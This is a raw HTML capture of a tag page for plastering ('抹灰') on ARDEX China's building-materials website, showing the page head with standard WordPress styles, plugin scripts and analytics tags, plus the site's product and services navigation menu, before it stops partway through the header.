

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardexchina.com/tag/%E6%8A%B9%E7%81%B0
body_size: 9957
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="email=no" />
<meta name="format-detection" content="address=no" />
<meta name="format-detection" content="date=no" /> 
<title>抹灰 - 亚地斯建材官网</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hans" href="https://www.ardexchina.com/tag/%e6%8a%b9%e7%81%b0" />
<link rel="alternate" hreflang="x-default" href="https://www.ardexchina.com/tag/%e6%8a%b9%e7%81%b0" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ardexchina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-TI-css-css' href='https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Style/Rich-Web-Icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/owl.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ardexchina.com/wp-content/themes/yds/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.ardexchina.com/wp-content/themes/yds/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-bounce.min.js" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-clip.min.js" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-drop.min.js" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-explode.min.js" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-fold.min.js" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-pulsate.min.js" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-size.min.js" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-scale.min.js" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-shake.min.js" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-includes/js/jquery/ui/effect-puff.min.js" id="jquery-effects-puff-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js" id="Rich_Web_Timeline-js"></script>
<meta name="generator" content="WPML ver:4.8.2 stt:60,1;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<link rel='stylesheet' href='https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css' type='text/css'/>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-933XFLHRFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-933XFLHRFD');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFGNPNH');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-488 wp-theme-yds">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFGNPNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="head">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-5 col-sm-2 col-xs-5 column">
				<div class="logo">
					<a href="https://www.ardexchina.com" title="亚地斯中国官方网站"><img src="https://www.ardexchina.com/wp-content/uploads/2018/02/2018020113420119.png" alt=""></a>
					<span>专业地坪及石材/瓷砖安装系统</span>
				</div>
			</div>

			<div class="col-md-7 col-sm-10 col-xs-7 column">
				<div class="topright clearfix">
					<div id="navbar">
						<nav id="cbp-hrmenu" class="cbp-hrmenu"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="main-nav"><li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://www.ardexchina.com/calc"><i class="fa fa-calculator"></i>计算器</a></li>
<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a target="_blank" href="https://online.ardexchina.com/"><i class="fa fa-book" ></i>线上课程</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a target="_blank" href="https://online.ardexchina.com/shops/points"><i class="fa fa-cart-arrow-down"></i>  商城</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903"><a>产品</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1870"><a href="http://www.ardexchina.com/cp">产品概述</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://www.ardexchina.com/cp/tile-and-stone-installation">瓷砖和石材安装</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://www.ardexchina.com/cp/industrial-flooring">工业地坪</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://www.ardexchina.com/cp/commercial-flooring">商业地坪</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.ardexchina.com/cp/parking-flooring">车库地坪</a></li>
	<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://www.ardexchina.com/cp/flexible-flooring">弹性地材铺贴</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.ardexchina.com/cp/wood-floor">木地板铺贴</a></li>
	<li id="menu-item-8736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8736"><a href="https://www.ardexchina.com/cp/marine">船用地坪</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://www.ardexchina.com/cp/waterproofing-cp">防水防潮</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9612"><a href="https://www.ardexchina.com/cp/deco">墙面装饰砂浆</a></li>
	<li id="menu-item-1901" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a>右侧图片</a></li>
</ul>
</li>
<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a>方案</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361"><a href="http://www.ardexchina.com/category/solution">解决方案概述</a></li>
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4331"><a href="https://www.ardexchina.com/solution/3088.html">瓷砖/石材铺贴及防水</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.ardexchina.com/solution/flooring-system">专业地坪</a></li>
</ul>
</li>
<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1904"><a target="_blank">服务</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="http://www.ardexchina.com/services">服务概述</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.ardexchina.com/cpd-academy">ARDEX ACADEMY</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a rel="nofollow" href="https://www.ardexchina.com/literature-downloads">资料下载</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a rel="nofollow" href="https://www.ardexchina.com/seminars-training">研讨会 / 培训</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a rel="nofollow" href="https://www.ardexchina.com/standardize-services">设计规范服务</a></li>
	<li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="https://www.ardexchina.com/gps">GPS全球项目服务</a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.ardexchina.com/room-rental">会议室/展厅出租</a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://www.ardexchina.com/bim-objects">BIM Objects</a></li>
	<li id="menu-item-10467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10467"><a target="_blank" href="https://www.ardexchina.com/color-selector/">色彩选择器</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a>项目</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="http://www.ardexchina.com/projects">项目概述</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.ardexchina.com/projects/transportation">交通运输</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.ardexchina.com/projects/parking-lot">停车场</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.ardexchina.com/projects/leisure-fitness">休闲健身</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.ardexchina.com/projects/residence">住宅</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://www.ardexchina.com/projects/business">商业</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.ardexchina.com/projects/industry">工业</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.ardexchina.com/projects/hotel">酒店</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.ardexchina.com/projects/shopping">零售购物</a></li>
	<li id="menu-item-1902" class="dhycfytp menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a>项目右侧图片</a></li>
</ul>
</li>
<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1907"><a>ARDEX</a>
<ul class="sub-menu submenu-level-2">
	<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a rel="nofollow" href="http://www.ardexchina.com/ardex">ARDEX概述</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a rel="nofollow" href="https://www.ardexchina.com/history">历史大记事</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a rel="nofollow" href="https://www.ardexchina.com/brand">品牌大全</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ardexchina.com/innovation">科技创新</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a rel="nofollow" href="https://www.ardexchina.com/technical-services">技术支持</a></li>
	<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.ardexchina.com/sustainability">可持续发展战略</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a rel="nofollow" href="https://www.ardexchina.com/career-opportunities">职业机会</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a rel="nofollow" href="https://www.ardexchina.com/contact-us">联系我们</a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3667"><a href="https://www.ardexchina.com/newscategory">新闻资讯</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a target="_blank" rel="nofollow" href="https://www.ardex.com/">亚地斯国际</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
				<div class="headxia">
					<div class="yylan"></div>
